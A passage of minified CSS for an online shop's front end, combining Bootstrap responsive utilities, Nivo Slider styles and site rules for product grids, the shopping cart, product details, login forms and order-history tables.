.glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}

/*nivo-sliders.css*/
.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none;width:100%;height:auto}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}.nivoSlider .nivo-directionNav{display:none}.nivoSlider:hover .nivo-directionNav{display:block}

/*main.css*/
@import "font-awesome.min.css";
@import "hover-min.css";
@import "social-icons.css";
body,html{height:100%} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;outline:0}body{font-family:"Helvetica",Arial,sans-serif}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}.fa-angle-left{font-size:35px}.fa-angle-right{font-size:35px}.note{margin-top:0!important;text-align:left!important;font-size:12px;color:#900;display:block;line-height:18px}.star{font-size:20px;color:#900}a{text-decoration:none!important;outline:0px!important;margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-ms-transition:color 0.5s;-o-transition:color 0.5s;transition:color 0.5s}.valign-middle{vertical-align:middle}.bold{font-weight:bold!important}padding{text-decoration:none}.strong{font-weight:700}.padding-bottom2{padding-bottom:2px!important}.padding0{padding:0!important}.margin0{margin:0!important}.relative{position:relative}.block{display:block}.center{text-align:center}.toleft{text-align:left}.toright{text-align:right}.textalign-right{text-align:right!important}.display-none{display:none}.left{float:left}.right{float:right}.height5px{height:5px}.height10px{height:10px}.height15px{height:15px}.margin-bottom5px{margin-bottom:5px!important}.margin-bottom10px{margin-bottom:10px!important}.margin-bottom15px{margin-bottom:15px!important}.margin-top5px{margin-top:5px!important}.margin-top10px{margin-top:10px!important}.margin-top15px{margin-top:15px!important}img{border:0}.noborder{border:0px!important}table td{vertical-align:top}.clear{clear:both}.color-red{color:#900}.color-orange{color:#f47f00!important}.orangecolor{color:#f37441}.color-black{color:#333}.h125{font-size:25px!important}.pay-options-info{font-size:13px;color:#999}.fa-trash,.fa-file-text-o{font-size:2em}.fa-file-text-o{padding-top:8px}.fa-inr{font-size:1.2em}.fa-inr.one{font-size:1.1em}.floatLeft{float:left}.floatRight{float:right}.width50percent{width:50%}.hr-custom{border:0;border-bottom:1px solid #CCC}#quantity.onlynumeric{color:#333;border:1px solid #CCC}.button.out-of-stock{background:#900!important;text-transform:uppercase}.button.coming-soon,button.coming-soon{background:#ffcc33!important;background:grey!important;text-transform:uppercase}.my-cart{width:100%;border:1px solid #eaeaea;border-radius:3px 3px 0 0}.my-cart thead{background:#e1e1e1}.my-cart thead th{text-transform:capitalize;text-align:left;padding:13px 10px;font-weight:600;border-bottom:10px solid #f0eeef;color:#000;font-size:13px}.my-cart tbody{border-top:1px solid #eaeaea}.my-cart tbody td{padding:10px 10px;text-align:left;background-color:#FFF;border-bottom:2px solid #f0eeef;color:#000;font-size:12px}.my-cart tbody td a{font-weight:700}.my-cart .product-thumbnail{width:10%}.my-cart .product-name{width:25%}.my-cart .product-qty{width:15%}.my-cart .product-price{width:9%}.my-cart .product-action{width:10%}.my-cart .img-placeholder{padding:2px;border-radius:2px;width:70px;min-height:70px;margin:0 auto;position:relative}.my-cart .img-placeholder>a{background:#e1e1e1;display:block;height:100%}.my-cart .img-placeholder>a img{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.my-cart .qty-btngroup{margin:0 auto;display:table}.qty-btngroup button,.qty-btngroup input[type="text"]{width:30px;height:30px;float:left;color:#7e7e7e}.qty-btngroup button{border:0;background:#eaeaea}.qty-btngroup button:hover{color:#fff;background:#ff5757}.qty-btngroup input[type="text"]{border:1px solid #eaeaea;border-left:0;border-right:0;border-radius:0;text-align:center;font-size:11px}.qty-btngroup .plus{border-radius:0 2px 2px 0}.qty-btngroup .minus{border-radius:2px 0 0 2px}.my-cart td>.price{color:#ff5757;font-weight:600;font-size:13px}.my-cart .remove-item{visibility:visible;opacity:1;font-size:1.5em;color:#000!important}.my-cart tbody tr:hover .remove-item{opacity:1;visibility:visible;color:#7b7b7b!important}.shop-summary td,.shop-summary th{padding-bottom:10px;font-size:13px;font-weight:600}.shop-summary th{text-align:right;text-transform:uppercase}.shop-summary td{padding-left:60px}.shop-summary .total td,.shop-summary .total th{font-size:20px;padding-top:20px;padding-bottom:15px}.shop-summary .total td{color:#ff5757}.width4per{width:4%}.custable{border:1px solid #CCC;width:100%;clear:both}.custable td,.custable th{padding:7px;font-size:13px}.custable th{text-align:left}.view th,.view td{border:0!important;padding:7px;text-align:left}.view td.center{text-align:center}.view .vh{font-size:15px}.main-container .header-container{top:0;z-index:99999;width:100%;text-align:center;border:0 solid #30F}.main-container .header-container .nheader .line{height:3px;background:#09F}.main-container .header-container .nheader .header-logo-search{padding:0;/*max-width:1300px;*/margin:2px auto 0 auto;float:none;display:inline-block}.main-container .header-container .nheader .header-logo-search .col-md-3,.main-container .header-container .nheader .header-logo-search .col-md-4{padding:0}.main-container .header-container .nheader .header-logo-search .hyjiya-logo{text-align:center}.main-container .header-container .nheader .header-logo-search .hyjiya-logo img{width:250px;height:auto;vertical-align:middle}.main-container .header-container .nheader .header-logo-search .office-number{color:#666;font-size:20px;margin:13px 0 0 0}.main-container .header-container .nheader .header-logo-search .office-number img{width:40px;height:auto;vertical-align:middle;margin-right:18px}.main-container .header-container .nheader .header-logo-search .top-right-login{margin:18px 0 0 0;text-align:center}.main-container .header-container .nheader .header-logo-search .top-right-login span{display:inline-block;color:#666}.main-container .header-container .nheader .header-logo-search .top-right-login span a{font-size:14px;color:#666}.main-container .header-container .nheader .header-logo-search .top-right-login span a:hover{color:#09F}.main-container .header-container .nheader .header-logo-search .top-right-login span a i{color:#333}.main-container .header-container .nheader .header-logo-search .top-right-login .currency{border-radius:0;color:#666;background:#fff;text-align:left}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .currency-box{padding:0 0;background:none}.main-container .header-container .nheader .header-logo-search .top-right-login .currency-box:hover{color:#333}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .dropdown-menu{min-width:70px;left:0!important;margin-top:5px;border-top:0}.main-container .header-container .nheader .header-logo-search .top-right-login .currency .currency-box[aria-expanded=true]{background:#FFF;color:#333}.main-container .header-container .nheader .menu{background:#666;margin:15px 0 15px 0}.main-container .header-container .nheader .menu .navbar.sticked,.main-container .header-container .nheader .menu{border-bottom:5px solid #fc3}.main-container .header-container .nheader .menu .navbar{width:100%}.main-container .header-container .nheader .menu .navbar .megamenu-content .row{background:none;border-radius:0;box-shadow:none;width:100%;padding:20px 0 0 0}.main-container .header-container .nheader .menu .navbar .megamenu-content .row .col-md-3{padding:0 20px 20px}.main-container .header-container .nheader .menu .cm-home i{font-size:20px}.main-container .banners{display:block;width:97%;/*max-width:1300px;*/margin:0 auto;border:0 solid red}.main-container .banners .nivo-prevNav{margin-left:25px!important}.main-container .banners .nivo-nextNav{margin-right:25px!important}.main-container .banners .slider-navigation:hover{background:#1b94ef;color:#333}.main-container .banners .slider-navigation{margin-top:-10px;width:35px;text-align:center;background:#333;color:#FFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:480px){.banners{display:none!important}}.home-showcase-container .home-showcase{width:100%;/*max-width:1285px;*/margin:15px auto 20px auto;text-align:center}.home-showcase-container .home-showcase .col-md-4{border:0 solid red;padding:0 15px 0 15px}.home-showcase-container .home-showcase .col-md-4 img.sc-img{width:100%;height:auto;border:1px solid #000}.home-showcase-container .home-showcase .col-md-4 h2{font-weight:400;font-size:20px;margin:10px 0 5px 0;color:#34495e;text-align:center}.home-showcase-container .home-showcase .col-md-4 p{font-size:13px;line-height:20px;min-height:90px;text-align:center}.home-showcase-container .home-showcase .col-md-4 .link-button{margin:0 auto;display:block;background:#0084e0;border-bottom:3px solid #09f;color:#fff;display:inline-block;font-size:11px;margin-top:7px;padding:5px 10px}.home-showcase-container .home-showcase.brands{text-align:left;padding:35px 0 0 0;clear:both}.home-showcase-container .home-showcase.brands h2{font-size:25px;font-weight:400;color:#34495e;margin:0 0 10px 15px}.home-showcase-container .home-showcase.brands .col-md-3{padding-right:0;position:relative;margin-bottom:15px;  }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box img { transition: transform 0.3s ease-in-out; } .home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box img:hover { transform: scale(1.1); }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box{ overflow: hidden; transition: .5s ease all; }.home-showcase-container .home-showcase.brands .col-md-3 .hbrand-box:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.home-showcase-container .home-showcase.brands .col-md-3 img.sc-img{width:100%;height:auto;margin:0;padding:0}.home-showcase-container .home-showcase.brands .col-md-3 .title{color:#fff;background:rgba(0,0,0,.8);text-align:center;margin:-7px 0 0 0;padding:0;display:block;border:0; position: relative;z-index: 9;}.home-showcase-container .home-showcase.brands .col-md-3 .title a{color:#fff;display:block;padding:10px 8px}.home-showcase-container .home-showcase.brands .col-md-3:hover a{background:#0083e5;background:rgba(0,131,229,.5)}.main-container .banner-inner{clear:both;width:100%;max-width:1300px;margin:0 auto 0 auto;padding:0}.main-container .banner-inner img{width:100%;height:auto}.main-container .breadcrumbs{width:95%;/*max-width:1200px;*/clear:both;margin:0 auto;background:#EFEFEF;font-size:15px;padding:7px 7px 7px 15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.main-container .breadcrumbs a{color:#34495e;line-height:25px}.main-container .breadcrumbs a:hover{color:rgba(0,131,229,1)}.main-container .content-container{padding:0;margin-top:20px}.main-container .content-container .container{width:95%;/*max-width:1200px;*/margin:0 auto;padding:0;min-height:400px}.main-container .content-container .container .brands-n-products{position:relative;float:left;width:100%;position:relative;margin-bottom:20px}.main-container .content-container .container .brands-n-products .left-product-option{padding-left:0}.main-container .content-container .container .brands-n-products .left-product-option h2.title{font-size:15px;padding:12px 10px 12px 15px;background:rgba(51,51,51,.9);color:#fff;text-transform:uppercase;margin:0}.main-container .content-container .container .brands-n-products .left-product-option ul{margin:0!important;background:#EEE}.main-container .content-container .container .brands-n-products .left-product-option ul li a{font-size:14px;color:#333;display:block;transition:none;text-shadow:1px 1px 1px #fff;padding:10px 10px 10px 18px}.main-container .content-container .container .brands-n-products .left-product-option ul li a.active,.main-container .content-container .container .brands-n-products .left-product-option ul li a:hover{font-weight:bold!important;color:#fff;background:#0083e5;text-shadow:none;background:rgba(0,131,229,.5)}.main-container .content-container .container .brands-n-products .right-products{padding:0}.main-container .content-container .container .brands-n-products .right-products .products{text-align:center;border:1px solid #ccc;height:300px;position:relative;width:32.1%;margin-right:10px;margin-bottom:15px}.main-container .content-container .container .brands-n-products .right-products .products:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .content-container .container .brands-n-products .right-products .products .prd-img{width:85%;height:auto}.main-container .content-container .container .brands-n-products .right-products .products .title{text-align:left;position:absolute;padding:7px 10px 0 10px;background:rgba(204,204,204,.4);width:100%;bottom:0;left:0}.main-container .content-container .container .brands-n-products .right-products .products .title a{color:#000;display:block}.main-container .content-container .container .brands-n-products .right-products .products .title a.title-text{min-height:40px;font-size:13px}.main-container .content-container .container .brands-n-products .right-products .products .title .price{padding:0;margin-top:10px}.main-container .content-container .container .brands-n-products .right-products .products .title .price .pr{color:#009;font-size:14px}.main-container .content-container .container .brands-n-products .right-products .products .title .price .opr{font-size:11px;text-decoration:line-through;color:#900}.main-container .content-container .container .brands-n-products .right-products .products .title .price .opr strong{color:#009}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart{padding:0}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart .button{border:1px sold red;font-size:10px;background:#0084e0;color:#fff;margin-top:10px;padding:7px 10px 7px 10px;text-align:center}.main-container .content-container .container .brands-n-products .right-products .products .title .addtocart .button:hover{background:rgba(0,51,153,.85)}.ymal{font-size:22px;margin:50px 0 15px 0!important}.main-container .pdYouMayAlsoLike{padding:0;float:left;width:100%}.main-container .pdYouMayAlsoLike .products{text-align:center;border:1px solid #ccc;height:300px;position:relative;width:24%;width:19%;margin-right:10px;margin-bottom:15px}.main-container .pdYouMayAlsoLike .products:hover{box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .pdYouMayAlsoLike .products .prd-img{width:85%;height:auto;top:0;bottom:0;right:0;left:0;margin:15px auto}.main-container .pdYouMayAlsoLike .products .title{text-align:left;position:absolute;padding:7px 10px 0 10px;background:rgba(204,204,204,.4);width:100%;bottom:0;left:0}.main-container .pdYouMayAlsoLike .products .title a{color:#000;display:block}.main-container .pdYouMayAlsoLike .products .title a.title-text{min-height:40px;font-size:13px}.main-container .pdYouMayAlsoLike .products .title .price{padding:0;margin-top:10px}.main-container .pdYouMayAlsoLike .products .title .price .pr{color:#009;font-size:14px}.main-container .pdYouMayAlsoLike .products .title .price .opr{font-size:11px;text-decoration:line-through;color:#900}.main-container .pdYouMayAlsoLike .products .title .price .opr strong{color:#009}.main-container .pdYouMayAlsoLike .products .title .addtocart{padding:0}.main-container .pdYouMayAlsoLike .products .title .addtocart .button{border:1px sold red;font-size:10px;background:#0084e0;color:#fff;margin-top:10px;padding:7px 10px 7px 10px;text-align:center}.main-container .pdYouMayAlsoLike .products .title .addtocart .button:hover{background:rgba(0,51,153,.85)}.product-details-container{padding:0;margin-bottom:40px;margin-bottom:0}.product-details-container .pdleft{border-right:1px solid #CCC}.product-details-container .pdleft .gc-display-container{width:100%!important;left:0;top:0;right:0;margin-left:0!important;margin-top:0!important}.gc-thumbs-area{ /*top: 375px !important;*/ } .product-details-container .pdleft .gc-display-container img.gc-display-display{/*width:100%!important;height:auto!important; max-height: unset;*/}.product-details-container .pdcenter{border-right:1px solid #CCC;min-height:250px}.product-details-container .pdcenter .product-title{margin:10px 0 0 0;border-bottom:1px solid #CCC;padding:0 10px 7px 0}.product-details-container .pdcenter .product-title h1{font-size:21px!important;margin-bottom:20px!important}.product-details-container .pdcenter .price-addtocart{border-bottom:1px solid #CCC;display:inline-block;width:100%;padding:14px 0 7px 0}.product-details-container .pdcenter .price-addtocart .prod_price{padding:0}.product-details-container .pdcenter .price-addtocart span.pr{display:block;font-size:16px;margin-bottom:14px}.product-details-container .pdcenter .price-addtocart span label{display:inline-block;width:125px}.product-details-container .pdcenter .price-addtocart span.deal{font-size:18px;color:#f47f00}.product-details-container .pdcenter .price-addtocart span.regular{color:#333}.product-details-container .pdcenter .price-addtocart span.you_save{color:#900}.product-details-container .pdcenter .price-addtocart .prod-addtocart{padding:0;font-size:15px}.product-details-container .pdcenter .price-addtocart .prod-addtocart .input-group{margin-top:5px}.product-details-container .pdcenter .price-addtocart .prod-addtocart .input-group-addon{background:rgba(204,204,204,.85);border-radius:0;cursor:pointer}.product-details-container .pdcenter .price-addtocart .prod-addtocart #qty_pd{background:#fff;color:#333;text-align:center}.product-details-container .pdcenter .price-addtocart button{border:0 solid #f0ad4e;margin-top:7px;width:100%;padding:7px;background:#0084e0;color:#fff;display:block}.product-details-container .pdcenter .price-addtocart button:hover{background-color:#EC9520}.product-details-container .pdcenter .price-addtocart button.out-of-stock{background:rgba(153,0,0,1)}.product-details-container .pdcenter .price-addtocart button.out-of-stock:hover{background:rgba(153,0,0,.85)}.product-details-container .pdcenter .ship-charges{border-bottom:1px solid #CCC;padding:0 0 7px 0}.product-details-container .pdcenter .ship-charges h2{font-size:17px;margin:10px 0 10px 0!important;padding:0;text-align:center;font-weight:700}.product-details-container .pdcenter .ship-charges span{display:inline-block;width:48%;margin-bottom:10px;vertical-align:top;font-size:14px}.product-details-container .pdcenter .product-title span{display:inline-block;width:48%;font-size:13px}.product-details-container .pdright{min-height:250px}.product-details-container .pdright .header-block{border-bottom:1px solid #CCC;background:#e5e5e5;color:#333;font-size:14px;font-weight:700;margin:0;padding:7px;text-align:center;text-shadow:1px 1px 1px #fff}.product-details-container .pdright .prd-side-cart{margin:0 0 25px 0}.product-details-container .pdright .prd-side-cart p{float:none;clear:both;margin-top:15px;padding-left:15px}.product-details-container .pdright .prd-side-cart p span{display:inline-block;width:48%;font-weight:700}.product-details-container .pdright .prd-side-cart .buttons{display:inline-block;width:48%;margin-top:15px;text-align:center}.product-details-container .pdright .prd-side-cart .buttons a{color:#333;background:#ccc;padding:10px;width:100%!important;display:block}.product-details-container .pdright .prd-side-cart .buttons a:hover{background:rgba(51,51,51,.85);color:#fff}.product-details-container .pdright .prd-side-pm{text-align:center}.product-details-container .pdright .prd-side-pm p{margin:20px 0 0 0}.product-details-container .pdright .prd-side-si{margin-top:20px}.related-products{height:100%;padding:0;text-align:center}.related-products .image{height:75%;text-align:center}.related-products .info a{font-size:14px;font-weight:700;padding-left:5px;padding-top:5px;text-align:center;color:#333;display:block}.newsletter{width:80%}.newsletter span{cursor:pointer;font-weight:700}#newsletter_email{color:#333}.main-container .content-container .container .brands-n-products .right-col{width:79%;border:0 solid red;float:right;position:relative;overflow:hidden}.main-container .content-container .container .brands-n-products .right-col .right-col-product{position:relative;border:1px solid #CCC;float:left;width:32%;height:300px;margin-right:1%;margin-bottom:1%}.main-container .content-container .container .brands-n-products .right-col .right-col-product:hover{-webkit-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);-moz-box-shadow:1px -1px 12px -1px rgba(0,0,0,.75);box-shadow:1px -1px 12px -1px rgba(0,0,0,.75)}.main-container .content-container .container .brands-n-products .right-col .right-col-product:hover .right-col-product-desc{background:#0083e5;background:rgba(0,131,229,.2)}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-image{height:220px;border:0 solid #CCC;font-family:calibri;position:relative;text-align:center}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-image a{display:block}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc{height:80px;font-size:15px;font-family:calibri;background:#f4f4f4;background:rgba(244,244,244,.8);position:relative;z-index:9999}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-title{font-size:15px;padding:10px 10px 0 10px}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-title a{display:block;color:#000}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart{font-size:13px;padding:6px 10px 10px 10px}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td{vertical-align:middle}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td .price{color:#009;font-weight:700}.main-container .content-container .container .brands-n-products .right-col .right-col-product .right-col-product-desc .right-col-product-addtocart .right-col-product-addtocart-co td .price-old{text-decoration:line-through}.main-container .content-container .container .pages-content{background:#EFEFEF;padding:15px 10px 10px 10px;margin-bottom:40px;min-height:400px;color:#333}.main-container .content-container .container .pages-content.white{background:#FFF}.main-container .content-container .container h1{color:#34495e;font-size:30px;margin:0 0 7px 0;font-weight:400}.main-container .content-container .container .pages-content p{text-align:justify;margin:0 0 15px 0;font-size:14px;text-shadow:1px 1px 1px #fff!important;line-height:18px;color:#333}.main-container .content-container .container .products-contents{clear:both;margin:25px 0 0 0}.main-container .content-container .container h2{color:#34495e;margin:20px 0 5px 0}.main-container .content-container .container .products-detail-related{clear:both;margin:0 0 0 0;border:1px solid #CCC;height:120px}input,select,textarea,.form-control{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#b1b1b1;border-radius:2px;height:auto;border-color:#eaeaea;box-shadow:0 0 0;-webkit-box-shadow:0 0 0;padding:6px 10px}select{-webkit-appearance:none;-moz-appearance:none;background:url(../../images/root/drp-down.png) no-repeat right}select.form-control{padding:4px 10px}input:hover,select:hover,textarea:hover,input:focus,select:focus,textarea:focus,.form-control:focus{box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);border-color:#ccc}.login-register{border:0 solid red}.login-register h1{border:0 solid red;text-align:center;font-size:17px!important;background:#999;color:#fff!important;padding:7px 5px 7px 5px;text-shadow:2px 2px 3px rgba(150,150,150,1);margin-bottom:15px!important;width:25%;-webkit-border-top-right-radius:12px;-webkit-border-bottom-right-radius:12px;-moz-border-radius-topright:12px;-moz-border-radius-bottomright:12px;border-top-right-radius:12px;border-bottom-right-radius:12px}.login-register .form-container .field-block{width:50%;float:left;border:0 solid red;margin-bottom:13px}.login-register .form-container .field-block.widthmore{width:80%}.tal{text-align:left}.tac{text-align:center}.tar{text-align:right;float:right!important}.login-register .form-container .field-block .text-label{width:100px;display:inline-block;font-size:13px;font-weight:700}.login-register .form-container .field-block .text-label.widthmore{width:180px}.login-register .form-container .field-block input[type=text],.login-register .form-container .field-block input[type=password],.login-register .form-container .field-block select,.login-register .form-container .field-block textarea{display:inline-block;width:72%;width:72.5%;border:1px solid #adadad;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:5px 10px;font-size:12px;color:#000}.login-register .form-container .field-block select{width:74.5%;padding:5px 10px}.login-register .form-container .field-block select option{padding:3px}.login-register .form-container label.error{color:#f00!important;float:right!important;font-weight:normal!important;padding-top:5px;position:relative}.login-register .form-container .field-block.buttons{float:right!important;clear:right}.login-register .form-container .field-block a.forgotpass{display:block;color:#09f;margin-bottom:7px;font-size:12px}.login-register .form-container .field-block.buttons a.forgotpass:hover{color:#eea236}.login-register .form-container .field-block.buttons button{padding-left:20px;padding-right:20px}.main-container .content-container .container .shopping-cart a{color:#333}.main-container .content-container .container .shopping-cart a:hover{text-decoration:underline!important;color:#F60}.main-container .content-container .container .table-header{border:1px solid #F5F5F5;border:1px solid #ccc;display:inline-block;width:100%;background:#eee}.main-container .content-container .container .table-header .header{background:#eee;float:left;padding:15px 0;color:#333;font-size:13px;font-weight:700;text-align:center;font-family:Arial,Helvetica,sans-serif;text-shadow:1px 1px 1px #fff}.main-container .content-container .container .table-header .header.last{border-right:0}.main-container .content-container .container .table-header .header.image{width:10%}.main-container .content-container .container .table-header .header.prod-name{width:35%;text-align:left}.main-container .content-container .container .table-header .header.price{width:15%}.main-container .content-container .container .table-header .header.qty{width:15%}.main-container .content-container .container .table-header .header.total{width:15%}.main-container .content-container .container .table-header .header.remove{width:10%}.main-container .content-container .container .table-header.phistory .header.view{width:3%}.main-container .content-container .container .table-header.phistory .header.pdate{width:16%}.main-container .content-container .container .table-header.phistory .header.order-ref{width:16%}.main-container .content-container .container .table-header.phistory .header.amount{width:16%}.main-container .content-container .container .table-header.phistory .header.payment-method{width:16%}.main-container .content-container .container .table-header.phistory .header.order-status{width:16%}.main-container .content-container .container .table-body{border:1px solid #ccc;border-top:0;display:inline-block;width:100%;margin:-5px 0 0 0;padding:0}.main-container .content-container .container .table-body .product-details{vertical-align:middle;float:left;padding:15px 0;color:#333;font-size:14px;text-shadow:1px 1px 1px #fff}.main-container .content-container .container .table-body .product-details.last{border-right:0}.main-container .content-container .container .table-body .product-details.image{width:10%;text-align:center}.main-container .content-container .container .table-body .product-details.prod-name{width:35%;text-align:left}.main-container .content-container .container .table-body .product-details.price{width:15%}.main-container .content-container .container .table-body .product-details.qty{width:15%}.main-container .content-container .container .table-body .product-details.qty input[type=text]{width:40px;padding:3px;text-align:center}.main-container .content-container .container .table-body .product-details.total{width:15%}.main-container .content-container .container .table-body .product-details.remove{width:10%}.main-container .content-container .container .table-body .product-details.remove a{color:#333;font-size:20px}.main-container .content-container .container .table-body .product-details.remove a:hover{color:red}.main-container .content-container .container .table-body.phistory:hover{background:#FFC}.main-container .content-container .container .table-body.phistory .product-details.last{border-right:0}.main-container .content-container .container .table-body.phistory .product-details.view{width:3%}.main-container .content-container .container .table-body .product-details.view a{color:#333}.main-container .content-container .container .table-body .product-details.view a:hover{color:blue}.main-container .content-container .container .table-body.phistory .product-details.pdate{width:16%}.main-container .content-container .container .table-body.phistory .product-details.order-ref{width:16%}.main-container .content-container .container .table-body.phistory .product-details.amount{width:16%}.main-container .content-container .container .table-body.phistory 